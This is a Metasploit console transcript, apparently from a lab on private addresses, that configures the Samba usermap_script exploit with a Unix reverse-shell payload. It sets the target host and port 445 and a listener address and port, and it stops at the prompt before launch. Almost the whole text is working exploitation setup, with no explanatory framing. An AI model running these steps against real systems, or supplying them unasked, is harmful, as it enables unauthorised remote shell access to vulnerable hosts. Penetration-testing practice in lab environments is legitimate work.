 msf6 exploit(multi/samba/usermap_script) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.190.133 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Home
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 192.168.190.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set LHOST 192.168.190.132
LHOST => 192.168.190.132
msf6 exploit(multi/samba/usermap_script) > set RPORT 445
RPORT => 445
msf6 exploit(multi/samba/usermap_script) >